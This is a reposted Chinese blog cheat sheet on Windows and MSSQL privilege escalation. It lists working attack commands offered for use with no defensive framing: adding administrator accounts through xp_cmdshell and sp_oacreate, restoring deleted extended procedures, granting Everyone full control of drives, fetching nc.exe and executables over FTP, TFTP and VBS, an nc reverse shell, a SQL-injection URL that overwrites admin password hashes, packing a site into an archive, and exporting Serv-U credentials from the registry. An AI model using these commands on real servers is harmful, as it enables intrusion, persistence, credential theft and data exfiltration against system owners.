簡單提權(轉老康blog)
[重要通告]如您遇疑難雜癥,本站支持知識付費業務,掃右邊二維碼加博主微信,可節省您寶貴時間哦!
權限設置
cacls.exe c: /e /t /g everyone:F #把c盤設置為everyone可以瀏覽
cacls.exe d: /e /t /g everyone:F #把d盤設置為everyone可以瀏覽
cacls.exe e: /e /t /g everyone:F #把e盤設置為everyone可以瀏覽
cacls.exe f: /e /t /g everyone:F #把f盤設置為everyone可以瀏覽
cacls d:\website /g everyone /e /t授與完全控制
cacls d:\website /r everyone /e /t取消完全控制
SA加系統用戶
exec master.dbo.xp_cmdshell 'net user admin admin /add'
exec master.dbo.xp_cmdshell 'net localgroup administrators admin /add'
2000servser系統:
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\winnt\system32\cmd.exe /c net user nosex jerry /add'
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\winnt\system32\cmd.exe /c net localgroup administrators nosex /add'
xp或2003server系統:
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user nosex jerry /add'
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net localgroup administrators nosex /add'
或者可以
declare @o int
exec sp_oacreate 'wscript.shell', @o out
exec sp_oamethod @o, 'run', NULL, 'XXXXX' \\XXXXX為你要執行的命令
恢復擴散
dbcc addextendedproc ("sp_OACreate","odsole70.dll")
dbcc addextendedproc ("xp_cmdshell","xplog70.dll")
如果恢復不了的解釋:
因為管理員是直接刪除dll文件,而沒刪除存儲過程,你這樣恢復肯定是提示存儲過程已存在了。你要先刪除存儲過程,use master
EXEC sp_dropextendedproc 'xp_cmdshell'
然后上傳xplog70.dll到某個目錄,例如C盤根目錄,然后執行
use master dbcc addextendedproc('xp_cmdshell','c:\xplog70.dll')
就可以使用cmdshell存儲過程執行系統指令了。
MB的沒想到網關都能用NB這樣設..落伍啦.落伍啦
把他設置成網關看看行不行.在NBSI執行命令那里輸入:echo interface ip >ip.txt
echo set address "Backup" static 10.90.90.157 255.255.255.0 10.90.90.14 1 >>ip.txt
netsh exec ip.txt
這樣就把網關設置為10.90.90.14了,然后我們ipconfig看看是不是有網關了,
echo interface ip >1.txt
echo set address "本地連接" static 192.168.1.2 255.255.255.0 192.168.1 254 1 >>1.txt
netsh exec 1.txt
address"本地連接的名稱" 可以用ipconfig得到. static IP地址 子網掩碼網關地址。
好了現在我PING下163看看能不能PING通,如圖8
命令行FTP下載文件
echo open ip >11.txt
echo user >>11.txt
echo pass >>11.txt
echo get nc.exe >>11.txt
echo bye >>11.txt
ftp -s:11.txt
NC做反彈SHELL
在本地監聽1234端口 nc -vv -l -p 1234
然后在NBSI執行命令那里nc -e cmd.exe ip 1234
改密碼地
http://注入網址;update admin set password='新MD5密碼' where password='舊MD5密碼'-- [admin為表名.]
查看系統在線用戶
query user
注銷用戶
logoff
D:\web\rar.exe a -k -r -s -m1 D:\web\zhu.rar D:\web\
把站點打包到zhu.rar里,
參數說明:
a 添加文件到壓縮文件中
-k 鎖定壓縮文件
-s產生固體存檔,這樣可以增大壓縮比
-r包括子目錄
-m1 設置壓縮比
-m0 存儲 添加到壓縮文件時不壓縮文件。
-m1 最快 使用最快方式(低壓縮)
-m2 較快 使用快速壓縮方式
-m3 標準 使用標準(默認)壓縮方式
-m4 較好 使用較好壓縮方式(較好壓縮,但是慢)
-m5 最好 使用最大壓縮方式(最好的壓縮,但是最慢
直接 D:\web\rar.exe a -r D:\web\zhu.rar D:\web\ 效果一樣
exec xp_cmdshell 'echo 內容 >>絕對路徑'
sc stop MSSQLSERVER
sc config MSSQLSERVER start= disabled
導SERV-U用戶.和密碼,不過現在版本密碼加密了``
regedit /e "D:\hosting\wwwroot\systones_com\htdocs\su.ini" "HKEY_LOCAL_MACHINE\SOFTWARE\cat soft\serv-u\"
導入是regedit /s xx.reg
端口:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
tftp -i serverip get xx.exe
TFTP –I 127.0.0.1 get common.dll c:\common.dll
VBS
--
Set xPost = createObject("Microsoft.XMLHTTP")
xPost.Open "GET","http://127.0.0.1/u.txt",0 '下載文件的地址
xPost.Send()
Set sGet = createObject("ADODB.Stream")
sGet.Mode = 3
sGet.Type = 1
sGet.Open()
sGet.Write(xPost.responseBody)
sGet.SaveToFile "c:\jp.exe",2
VPN
關防火和Application Layer Gateway Service
3389登陸
mstsc /console /v:IP:終端端口
問題未解決?付費解決問題加Q或微信 2589053300 (即Q號又微信號)右上方掃一掃可加博主微信
所寫所說,是心之所感,思之所悟,行之所得;文當無敷衍,落筆求簡潔。 以所舍,求所獲;有所依,方所成!
 支付寶贊助
支付寶贊助 微信贊助
微信贊助